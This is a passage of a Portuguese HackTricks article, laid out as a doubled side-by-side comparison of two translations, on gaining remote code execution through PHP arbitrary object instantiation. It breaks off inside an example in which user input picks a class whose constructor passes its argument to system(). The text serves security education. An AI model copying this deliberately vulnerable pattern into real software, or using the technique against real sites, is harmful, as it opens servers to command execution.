<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||||

|

|

||||||

- Você trabalha em uma **empresa de segurança cibernética**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

Outras formas de apoiar o HackTricks:

|

||||||

|

|

||||||

- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||||

|

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||||

- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs exclusivos**](https://opensea.io/collection/the-peass-family)

|

||||||

|

* **Participe do grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou do grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||||

- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo do Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo do telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios do** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) no github.

|

||||||

|

|

||||||

- **Compartilhe suas técnicas de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.

|

|

||||||

|

|

||||||

</details>

|

</details>

|

||||||

|

|

||||||

## Introdução

|

## Introdução

|

||||||

|

|

||||||

Na situação em que você pode criar um novo objeto arbitrário como `new $_GET["a"]($_GET["a"])`, você pode ser capaz de obter RCE, e [**este artigo**](https://swarm.ptsecurity.com/exploiting-arbitrary-object-instantiations/) expõe diferentes maneiras de obter RCE.

|

Na situação em que você pode criar um novo objeto arbitrário como `new $_GET["a"]($_GET["a"])`, você pode ser capaz de obter RCE, e [**este writeup**](https://swarm.ptsecurity.com/exploiting-arbitrary-object-instantiations/) expõe diferentes maneiras de conseguir RCE.

|

||||||

|

|

||||||

## RCE via Classes Personalizadas ou Autoloading

|

## RCE via Classes Personalizadas ou Autoload

|

||||||

|

|

||||||

Na construção `new $a($b)`, a **variável `$a` representa o nome da classe** para a qual o objeto será criado, e a variável **`$b` representa o primeiro argumento** que será passado para o construtor do objeto.

|

Na construção `new $a($b)`, a **variável `$a` representa o nome da classe** para a qual o objeto será criado, e a variável **`$b` representa o primeiro argumento** que será passado para o construtor do objeto.

|

||||||

|

|

||||||

Se `$a` e `$b` vierem de GET/POST, eles podem ser **strings ou arrays de strings**. Se eles vierem de **JSON** ou de outro lugar, eles **podem ter outros tipos**, como objeto ou booleano.

|

Se `$a` e `$b` vêm de GET/POST, eles podem ser **strings ou arrays de strings**. Se eles vêm de **JSON** ou de outro lugar, eles **podem ter outros tipos**, como objeto ou booleano.

|

||||||

|

|

||||||

Vamos considerar o seguinte exemplo:

|

Vamos considerar o seguinte exemplo:

|

||||||

```php

|

```php

|

||||||

class App {

|

class App {

|

||||||

function __construct ($cmd) {

|

function __construct ($cmd) {

|

||||||

system($cmd);

|

system($cmd);

|

||||||

}

|

}

|

||||||

}

|

}

|

||||||

|

|

||||||

# Additionally, in PHP < 8.0 a constructor might be defined using the name of the class

|

# Additionally, in PHP < 8.0 a constructor might be defined using the name of the class

|

||||||

class App2 {

|

class App2 {

|

||||||

function App2 ($cmd) {

|